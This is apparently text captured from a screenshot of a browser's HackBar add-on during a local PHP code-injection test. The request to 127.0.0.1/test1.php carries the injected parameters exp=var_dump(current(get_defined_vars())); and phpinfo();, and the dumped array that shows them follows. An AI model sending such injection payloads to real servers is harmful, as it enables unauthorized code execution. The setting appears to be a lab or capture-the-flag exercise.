 array (size=2)
'exp' => string 'var_dump(current(get_defined_vars()));' (length=38)
'fuck' => string 'phpinfo();' (length=10)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1/test1.php?exp=var_dump(current(get_defined_vars()));&fuck=phpinfo();